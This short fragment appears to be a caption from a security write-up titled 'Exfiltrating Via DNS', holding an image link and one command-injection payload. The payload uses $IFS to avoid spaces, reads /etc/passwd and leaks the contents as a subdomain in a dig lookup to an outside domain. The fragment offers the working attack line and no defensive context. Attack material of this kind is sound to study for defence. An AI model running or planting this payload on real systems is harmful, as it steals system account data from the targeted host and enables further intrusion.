 Payload ==> “bash -c dig$IFS`cat$IFS/etc/passwd`.snoopbeeslab.org”
Exfiltrating Via DNS
 